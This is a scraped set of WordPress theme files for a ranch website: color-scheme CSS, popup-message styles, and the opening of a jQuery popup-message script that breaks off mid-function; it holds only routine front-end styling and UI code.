.scheme_blue .post_item_recipes .post_title a {
  color: #75372a;
}
.scheme_original .post_item_recipes .post_title a:hover {
  color: #fd4f05;
}
.scheme_brown .post_item_recipes .post_title a:hover {
  color: #f2a94a;
}
.scheme_orange .post_item_recipes .post_title a:hover {
  color: #5f9e96;
}
.scheme_blue .post_item_recipes .post_title a:hover {
  color: #99643a;
}
.scheme_original .post_item_decipes .post_title a {
  color: #75372a;
}
.scheme_brown .post_item_decipes .post_title a {
  color: #75372a;
}
.scheme_orange .post_item_decipes .post_title a {
  color: #75372a;
}
.scheme_blue .post_item_decipes .post_title a {
  color: #75372a;
}
.scheme_original .post_item_decipes .post_title a:hover {
  color: #fd4f05;
}
.scheme_brown .post_item_decipes .post_title a:hover {
  color: #f2a94a;
}
.scheme_orange .post_item_decipes .post_title a:hover {
  color: #5f9e96;
}
.scheme_blue .post_item_decipes .post_title a:hover {
  color: #99643a;
}
.scheme_original .sc_title_icon {
  color: #809621;
}
.scheme_brown .sc_title_icon {
  color: #a84b39;
}
.scheme_orange .sc_title_icon {
  color: #d19340;
}
.scheme_blue .sc_title_icon {
  color: #6a969c;
}
.scheme_original .sc_title_underline::after {
  border-color: #4b4745;
}
.scheme_brown .sc_title_underline::after {
  border-color: #4b4745;
}
.scheme_orange .sc_title_underline::after {
  border-color: #4b4745;
}
.scheme_blue .sc_title_underline::after {
  border-color: #4b4745;
}
.scheme_original .sc_title_divider .sc_title_divider_before,
.scheme_original .sc_title_divider .sc_title_divider_after {
  background-color: #4b4745;
}
.scheme_brown .sc_title_divider .sc_title_divider_before,
.scheme_brown .sc_title_divider .sc_title_divider_after {
  background-color: #4b4745;
}
.scheme_orange .sc_title_divider .sc_title_divider_before,
.scheme_orange .sc_title_divider .sc_title_divider_after {
  background-color: #4b4745;
}
.scheme_blue .sc_title_divider .sc_title_divider_before,
.scheme_blue .sc_title_divider .sc_title_divider_after {
  background-color: #4b4745;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #d7d0cd;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #e5e1dd;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #e5e1dd;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #e5e1dd;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #838387;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #838387;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #838387;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #838387;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #fcfaf9;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #fcfaf9;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #fcfaf9;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #fcfaf9;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #809621;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #a84b39;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #d19340;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #6a969c;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #809621;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #a84b39;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #d19340;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #6a969c;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #809621;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #a84b39;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #d19340;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #6a969c;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #809621;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #a84b39;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #d19340;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #6a969c;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #809621;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #a84b39;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #d19340;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #6a969c;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #809621;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #a84b39;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #d19340;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #6a969c;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #d7d0cd;
}
.scheme_brown .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #e5e1dd;
}
.scheme_orange .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #e5e1dd;
}
.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #e5e1dd;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
  background-color: #fd4f05;
}
.scheme_brown .sc_tooltip_parent .sc_tooltip,
.scheme_brown .sc_tooltip_parent .sc_tooltip:before {
  background-color: #f2a94a;
}
.scheme_orange .sc_tooltip_parent .sc_tooltip,
.scheme_orange .sc_tooltip_parent .sc_tooltip:before {
  background-color: #5f9e96;
}
.scheme_blue .sc_tooltip_parent .sc_tooltip,
.scheme_blue .sc_tooltip_parent .sc_tooltip:before {
  background-color: #99643a;
}
.scheme_original .sc_tooltip_parent {
  color: #809621;
}
.scheme_brown .sc_tooltip_parent {
  color: #a84b39;
}
.scheme_orange .sc_tooltip_parent {
  color: #d19340;
}
.scheme_blue .sc_tooltip_parent {
  color: #6a969c;
}
.scheme_original .sc_twitter {
  color: #938884;
}
.scheme_brown .sc_twitter {
  color: #938884;
}
.scheme_orange .sc_twitter {
  color: #938884;
}
.scheme_blue .sc_twitter {
  color: #938884;
}
.scheme_original .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_brown .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_orange .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_blue .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_original .sc_item_subtitle {
  color: #809621;
}
.scheme_brown .sc_item_subtitle {
  color: #a84b39;
}
.scheme_orange .sc_item_subtitle {
  color: #d19340;
}
.scheme_blue .sc_item_subtitle {
  color: #6a969c;
}
.scheme_original .sc_item_title:after {
  background-color: #809621;
}
.scheme_brown .sc_item_title:after {
  background-color: #a84b39;
}
.scheme_orange .sc_item_title:after {
  background-color: #d19340;
}
.scheme_blue .sc_item_title:after {
  background-color: #6a969c;
}
.scheme_original .sc_item_button > a:before {
  color: #809621;
}
.scheme_brown .sc_item_button > a:before {
  color: #a84b39;
}
.scheme_orange .sc_item_button > a:before {
  color: #d19340;
}
.scheme_blue .sc_item_button > a:before {
  color: #6a969c;
}
.scheme_original .sc_item_button > a:before {
  background-color: #ffffff;
}
.scheme_brown .sc_item_button > a:before {
  background-color: #ffffff;
}
.scheme_orange .sc_item_button > a:before {
  background-color: #ffffff;
}
.scheme_blue .sc_item_button > a:before {
  background-color: #ffffff;
}
.scheme_original .sc_item_button > a:hover:before {
  color: #809621;
}
.scheme_brown .sc_item_button > a:hover:before {
  color: #a84b39;
}
.scheme_orange .sc_item_button > a:hover:before {
  color: #d19340;
}
.scheme_blue .sc_item_button > a:hover:before {
  color: #6a969c;
}
.scheme_original .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_original .text-light .esg-filter-wrapper .esg-cartbutton-order {
  color: rgba(104,58,47,0.6);
}
.scheme_brown .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_brown .text-light .esg-filter-wrapper .esg-cartbutton-order {
  color: rgba(104,58,47,0.6);
}
.scheme_orange .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_orange .text-light .esg-filter-wrapper .esg-cartbutton-order {
  color: rgba(104,58,47,0.6);
}
.scheme_blue .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_blue .text-light .esg-filter-wrapper .esg-cartbutton-order {
  color: rgba(104,58,47,0.6);
}
.scheme_original .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_original .text-light .esg-filter-wrapper .esg-cartbutton-order {
  border-color: rgba(104,58,47,0.6);
}
.scheme_brown .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_brown .text-light .esg-filter-wrapper .esg-cartbutton-order {
  border-color: rgba(104,58,47,0.6);
}
.scheme_orange .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_orange .text-light .esg-filter-wrapper .esg-cartbutton-order {
  border-color: rgba(104,58,47,0.6);
}
.scheme_blue .text-light .esg-filter-wrapper .esg-navigationbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton-order,
.scheme_blue .text-light .esg-filter-wrapper .esg-cartbutton-order {
  border-color: rgba(104,58,47,0.6);
}
.scheme_original .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  background-color: #fd4f05;
}
.scheme_brown .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  background-color: #f2a94a;
}
.scheme_orange .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  background-color: #5f9e96;
}
.scheme_blue .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  background-color: #99643a;
}
.scheme_original .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  border-color: #fd4f05;
}
.scheme_brown .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  border-color: #f2a94a;
}
.scheme_orange .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  border-color: #5f9e96;
}
.scheme_blue .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  border-color: #99643a;
}
.scheme_original .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_original .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_original .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  color: #ffffff;
}
.scheme_brown .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_brown .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_brown .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  color: #ffffff;
}
.scheme_orange .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_orange .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_orange .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  color: #ffffff;
}
.scheme_blue .text-light .esg-filter-wrapper .esg-navigationbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-filterbutton.selected,
.scheme_blue .text-light .esg-filter-wrapper .esg-sortbutton-order:hover,
.scheme_blue .text-light .esg-filter-wrapper .esg-cartbutton-order:hover {
  color: #ffffff;
}
.scheme_original .slider_wrap .tparrows.tp-rightarrow:before,
.scheme_original .slider_wrap .tparrows.tp-leftarrow:before {
  color: rgba(255,255,255,0.3);
}
.scheme_brown .slider_wrap .tparrows.tp-rightarrow:before,
.scheme_brown .slider_wrap .tparrows.tp-leftarrow:before {
  color: rgba(255,255,255,0.3);
}
.scheme_orange .slider_wrap .tparrows.tp-rightarrow:before,
.scheme_orange .slider_wrap .tparrows.tp-leftarrow:before {
  color: rgba(255,255,255,0.3);
}
.scheme_blue .slider_wrap .tparrows.tp-rightarrow:before,
.scheme_blue .slider_wrap .tparrows.tp-leftarrow:before {
  color: rgba(255,255,255,0.3);
}
.scheme_original .slider_wrap .tparrows.tp-rightarrow:hover:before,
.scheme_original .slider_wrap .tparrows.tp-leftarrow:hover:before {
  color: #ffffff;
}
.scheme_brown .slider_wrap .tparrows.tp-rightarrow:hover:before,
.scheme_brown .slider_wrap .tparrows.tp-leftarrow:hover:before {
  color: #ffffff;
}
.scheme_orange .slider_wrap .tparrows.tp-rightarrow:hover:before,
.scheme_orange .slider_wrap .tparrows.tp-leftarrow:hover:before {
  color: #ffffff;
}
.scheme_blue .slider_wrap .tparrows.tp-rightarrow:hover:before,
.scheme_blue .slider_wrap .tparrows.tp-leftarrow:hover:before {
  color: #ffffff;
}
.scheme_original .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_original .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_original .minimal-light .esg-grid .esg-filterbutton.selected {
  color: #ffffff;
}
.scheme_brown .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_brown .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_brown .minimal-light .esg-grid .esg-filterbutton.selected {
  color: #ffffff;
}
.scheme_orange .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_orange .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_orange .minimal-light .esg-grid .esg-filterbutton.selected {
  color: #ffffff;
}
.scheme_blue .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_blue .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_blue .minimal-light .esg-grid .esg-filterbutton.selected {
  color: #ffffff;
}
.scheme_original .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_original .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_original .minimal-light .esg-grid .esg-filterbutton.selected {
  background-color: #fd4f05;
}
.scheme_brown .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_brown .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_brown .minimal-light .esg-grid .esg-filterbutton.selected {
  background-color: #f2a94a;
}
.scheme_orange .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_orange .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_orange .minimal-light .esg-grid .esg-filterbutton.selected {
  background-color: #5f9e96;
}
.scheme_blue .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_blue .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_blue .minimal-light .esg-grid .esg-filterbutton.selected {
  background-color: #99643a;
}
.scheme_original .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_original .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_original .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_original .minimal-light .esg-grid .esg-filterbutton.selected {
  border-color: #fd4f05;
}
.scheme_brown .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_brown .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_brown .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_brown .minimal-light .esg-grid .esg-filterbutton.selected {
  border-color: #f2a94a;
}
.scheme_orange .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_orange .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_orange .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_orange .minimal-light .esg-grid .esg-filterbutton.selected {
  border-color: #5f9e96;
}
.scheme_blue .minimal-light .esg-grid .esg-navigationbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-filterbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-sortbutton:hover,
.scheme_blue .minimal-light .esg-grid .esg-sortbutton-order:hover,
.scheme_blue .minimal-light .esg-grid .esg-cartbutton a:hover,
.scheme_blue .minimal-light .esg-grid .esg-filterbutton.selected {
  border-color: #99643a;
}


--- FILE ---
content_type: text/css
request_url: https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.messages/core.messages.css
body_size: 3247
content:
/* Popups with messages */
#kraussersfarm_modal_bg {
	position:fixed;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-color: rgba(0,0,0,0.3);
	display:none;
	z-index:100000;
}
.kraussersfarm_message {
	display:block;
	position:absolute;
	max-width:800px;
	min-width:280px;
	overflow:hidden;
	border-radius:4px;
	border:2px solid #e5e5e5;
	background-color:#ffffff;
	color:#4c4c4c;
	opacity:0;
	top:0;
	left:40%;
	margin-left:-200px;
	padding:12px;
	line-height:1.4em;
	z-index:100001
}
.kraussersfarm_message .kraussersfarm_message_close {
	display:block;
	position:absolute;
	width:16px;
	height:16px;
	line-height:16px;
	text-align:center;
	font-size:16px;
	font-weight:bold;
	right:6px;
	top:4px;
	cursor:pointer;
	color:#4c4c4c;
}
.kraussersfarm_message .kraussersfarm_message_icon {
	float:left;
	display:block;
	width:35px;
	height:35px;
	line-height:28px;
	text-align:center;
	border: 4px solid #c9c9c9;
	border-radius:50%;
	margin: 0 20px 6px 0;
	font-size:24px;
	font-weight:bold;
	color:#c9c9c9;
}
.kraussersfarm_message .kraussersfarm_message_icon:before {
	padding:0;
	margin:0;
}
.kraussersfarm_message .kraussersfarm_message_header {
	color:#4c4c4c;
	padding: 0 3em 0 0;
	font-size:1.3em;
	line-height:1.3em;
	font-weight:bold;
	margin-top: 0.5em;
}
.kraussersfarm_message:not(.kraussersfarm_message_dialog) .kraussersfarm_message_body {
	padding:0 0 0 63px;
}

/* Warning popup */
.kraussersfarm_message_warning {
	border-color:#d7a9b1;
	background-color:#ffcdde;
	color:#a63a4b;
}
.kraussersfarm_message_warning .kraussersfarm_message_close {
	color:#a63a4b;
}
.kraussersfarm_message_warning .kraussersfarm_message_icon {
	border-color: #a63a4b;
	color:#a63a4b;
}
.kraussersfarm_message_warning .kraussersfarm_message_icon {
	line-height:34px;
}
.kraussersfarm_message_warning .kraussersfarm_message_header {
	color:#a63a4b;
}
/* Success popup */
.kraussersfarm_message_success {
	border-color:#b3e7a8;
	background-color:#d8ffd0;
	color:#517d48;
}
.kraussersfarm_message_success .kraussersfarm_message_close {
	color:#517d48;
}
.kraussersfarm_message_success .kraussersfarm_message_icon {
	border-color: #517d48;
	color:#517d48;
}
.kraussersfarm_message_success .kraussersfarm_message_icon {
	line-height:34px;
}
.kraussersfarm_message_success .kraussersfarm_message_header {
	color:#517d48;
}
/* Info popup */
.kraussersfarm_message_info {
	border-color:#9ecade;
	background-color:#ebf7fe;
	color:#4cb2e1;
}
.kraussersfarm_message_info .kraussersfarm_message_close {
	color:#4cb2e1;
}
.kraussersfarm_message_info .kraussersfarm_message_icon {
	border-color: #4cb2e1;
	color:#4cb2e1;
}
.kraussersfarm_message_info .kraussersfarm_message_icon {
	line-height:34px;
}
.kraussersfarm_message_info .kraussersfarm_message_header {
	color:#4cb2e1;
}
/* Dialog popup */
.kraussersfarm_message_dialog .kraussersfarm_message_icon {
	line-height:36px;
}
.kraussersfarm_message_dialog .kraussersfarm_message_buttons {
	margin-top:20px;
}
.kraussersfarm_message_dialog .kraussersfarm_message_button {
	display:inline-block;
	padding:0 12px;
	margin-right:6px;
	min-width:60px;
	height:30px;
	line-height:30px;
	background-color:#4b4b4b;
	border-radius:6px;
	color:#ffffff;
	cursor:pointer;
	text-align:center;
	font-weight:bold;
}
.kraussersfarm_message_dialog .kraussersfarm_message_button:hover {
	background-color:#4cb2e1;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.messages/core.messages.js
body_size: 5687
content:
// Popup messages
//-----------------------------------------------------------------
jQuery(document).ready(function(){
	"use strict";

	KRAUSSERSFARM_STORAGE['message_callback'] = null;
	KRAUSSERSFARM_STORAGE['message_timeout'] = 5000;

	jQuery('body').on('click', '#kraussersfarm_modal_bg,.kraussersfarm_message .kraussersfarm_message_close', function (e) {
		"use strict";
		kraussersfarm_message_destroy();
		if (KRAUSSERSFARM_STORAGE['message_callback']) {
			KRAUSSERSFARM_STORAGE['message_callback'](0);
			KRAUSSERSFARM_STORAGE['message_callback'] = null;
		}
		e.preventDefault();
		return false;
	});
});


// Warning
function kraussersfarm_message_warning(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'cancel';
	var delay = arguments[3] ? arguments[3] : KRAUSSERSFARM_STORAGE['message_timeout'];
	return kraussersfarm_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'warning',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Success
function kraussersfarm_message_success(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'check';
